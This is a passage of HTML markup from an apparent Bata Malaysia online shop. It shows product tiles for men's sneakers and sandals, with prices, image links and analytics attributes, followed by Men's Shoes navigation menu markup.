    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, 